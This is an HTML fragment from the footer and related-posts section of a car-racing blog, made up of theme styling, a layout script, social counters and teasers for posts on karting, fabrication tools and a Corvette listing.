                <div class="td-module-thumb"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697519aa0bf13" data-td_block_id="td_uid_2_697519aa0bf13"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697519aa0bf13" data-td_block_id="td_uid_2_697519aa0bf13"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697519aa181ed" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_697519aa181f9_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_697519aa181f9_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_697519aa181f9_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_697519aa181f9_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697519aa181f9_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_697519aa181f9_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_697519aa181ed_rand_style td-element-style" ><style> 
.td_uid_1_697519aa181ed_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_697519aa18611_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_697519aa18611_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_697519aa18706_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_697519aa18706_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697519aa18706_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_697519aa18824_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_697519aa18824_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_697519aa18824_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_697519aa18824_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697519aa18824_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_697519aa188b8_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_697519aa188b8_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_697519aa188b8_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_697519aa188b8_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697519aa188b8_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_697519aa189ad_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_697519aa189ad_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697519aa189ad_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_697519aa189ad_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_697519aa189ad_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_697519aa189ad_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_697519aa189ad_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_697519aa1b0ea_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_697519aa1b0ea_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_697519aa1b0ea_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_697519aa1b0ea_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_697519aa1b0ea_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_697519aa1b198_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_697519aa1b198_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_697519aa1b315_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697519aa1b315_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697519aa1b315_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_697519aa1b4bb_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697519aa1b4bb" >
<style>

/* inline tdc_css att */

.td_uid_14_697519aa1b4bb_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_697519aa1b4bb_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_697519aa1bf3d .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_697519aa1bf3d .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_697519aa1bf3d"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_697519aa1c276_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_697519aa1c276_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_697519aa1c9e9_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_697519aa1c9e9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_697519aa1c9e9_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_697519aa1cb4c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697519aa1cb4c" >
<style>

/* inline tdc_css att */

.td_uid_18_697519aa1cb4c_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_697519aa1dc49 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_697519aa1dc49 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_697519aa1dc49"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_697519aa1e036_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_697519aa1e036" >
<style>

/* inline tdc_css att */

.td_uid_20_697519aa1e036_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_697519aa1e036_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_697519aa1e036_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_697519aa1e036_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_697519aa1e036_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_697519aa1e036_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_697519aa1e036_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_697519aa1e036_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697519aa1e036_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697519aa1e036_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_697519aa1e036_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_697519aa1e036_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_697519aa1e036_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_697519aa1e036_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_697519aa1e036_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_697519aa1e036_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td-post-date,
				.td_uid_20_697519aa1e036_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_697519aa1e036_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_697519aa1e036_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_697519aa1e036_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697519aa1e036_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_697519aa1e036_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697519aa1e036_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_697519aa1e036_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697519aa1e036_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_697519aa1e036_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_697519aa1e036_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_697519aa1e036_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_697519aa1e036_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_697519aa1e036_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_697519aa1e036_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697519aa1e036_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_697519aa1e036_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697519aa1e036_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_697519aa1e036_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_697519aa1e036_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697519aa1e036_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697519aa1e036_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697519aa1e036_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_697519aa1e036 = new tdBlock();
block_td_uid_20_697519aa1e036.id = "td_uid_20_697519aa1e036";
block_td_uid_20_697519aa1e036.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_697519aa1e036_rand","tdc_css_class":"td_uid_20_697519aa1e036_rand","tdc_css_class_style":"td_uid_20_697519aa1e036_rand_style"}';
block_td_uid_20_697519aa1e036.td_column_number = "1";
block_td_uid_20_697519aa1e036.block_type = "td_flex_block_1";
block_td_uid_20_697519aa1e036.post_count = "3";
block_td_uid_20_697519aa1e036.found_posts = "1291";
block_td_uid_20_697519aa1e036.header_color = "";
block_td_uid_20_697519aa1e036.ajax_pagination_infinite_stop = "";
block_td_uid_20_697519aa1e036.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_697519aa1e036);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_697519aa1e036 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_697519aa1e036" data-td_block_id="td_uid_20_697519aa1e036"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_697519aa1e036" data-td_block_id="td_uid_20_697519aa1e036"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_697519aa247f9_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_697519aa247f9_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_697519aa249a6_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697519aa249a6" >
<style>

/* inline tdc_css att */

.td_uid_22_697519aa249a6_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_697519aa249a6_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_697519aa253a6 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_697519aa253a6 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_697519aa253a6"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_697519aa256c2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697519aa256c2"     >
<style>

/* inline tdc_css att */

.td_uid_24_697519aa256c2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_697519aa256c2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_697519aa25e6a .tdm-btn-text,
				body .td_uid_25_697519aa25e6a i {
					color: #ffffff;
				}
				
				body .td_uid_25_697519aa25e6a:hover .tdm-btn-text,
				body .td_uid_25_697519aa25e6a:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_697519aa25e6a:hover .tdm-btn-text,
				body .td_uid_25_697519aa25e6a:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
